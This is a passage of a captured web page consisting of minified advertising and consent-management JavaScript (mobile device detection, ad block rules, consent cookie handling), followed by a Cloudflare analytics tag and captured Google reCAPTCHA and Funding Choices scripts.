)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd752cb0937a40139cb79ee75261ab38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-14 16:06:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jtmG-5YXvvnnQ5xhe4eD3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837924855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWcvM5Me1FH3ewcE35G37aO3Z07ZP9AgSK7O2VwTcvZla4_h3nhmMh-aEeKwy6OVk1sqNP8QeXi23pKc96gSzah4ha_KWcJhugCrimXJKQffPMehP3ygfCdIpO5HsjEWU6K6P3S1Q==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODM3OTA2LDgwMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly90YW1pbG12bW9iLmNvbS9wYWdlLzQvIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 213
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
